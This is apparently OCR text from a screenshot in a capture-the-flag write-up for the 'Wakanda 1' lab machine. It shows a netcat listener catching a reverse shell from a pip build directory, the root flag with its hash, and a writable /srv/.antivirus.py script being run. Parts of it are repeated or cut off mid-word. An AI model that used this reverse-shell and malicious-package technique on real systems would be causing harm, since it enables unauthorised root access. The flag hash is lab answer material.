 root@W:~/FakePip# nc -lvvp 13372
listening on [any] 13372 ...
connect to [192.168.43.250] from Wakanda1 [192.168.43.57] 54892
root@Wakanda1:/tmp/pip-27k7_v-build# cd
cd
root@Wakanda1:~# ls
ls
root.txt
root@Wakanda1:~# cat root.txt
cat root.txt
Wakanda 1 - by @xMagass
Congratulations You are Root!
821ae63dbe0c573eff8b69d451fb21bc
root@Wakanda1:~#
drwxrwxrwt 2 root root 4096 May  3 01:58 .
drwxrwxrwt 7 root root 4096 May  3 04:05 ..
total 8
drwxrwxrwt 2 root root 4096 May  3 01:58 .
drwxrwxrwt 7 root root 4096 May  3 04:05 ..
total 8
drwxrwxrwt 2 root root 4096 May  3 01:58 .
drwxrwxrwt 7 root root 4096 May  3 04:05 ..
mamadou@Wakanda1:~$ date
Fri May  3 04:05:13 EDT 2019
mamadou@Wakanda1:~$ nano /srv/.antivirus.py
mamadou@Wakanda1:~$ nano /srv/.antivirus.py
mamadou@Wakanda1:~$ nano /srv/.antivirus.py
mamadou@Wakanda1:~$ python /srv/.antivirus.py
^Cmamadou@Wakanda1:~$ python /srv/.antivirus.py  &
[1] 1663
mamadou@Wakanda1:~$ kill -9 1663
bash: kill: (1663) - No such process
python /srv/.antivirus.py
mamadou@Wakanda1:~$
ls
setup
sudo
Runn
om fi
Insta
Fou
Runn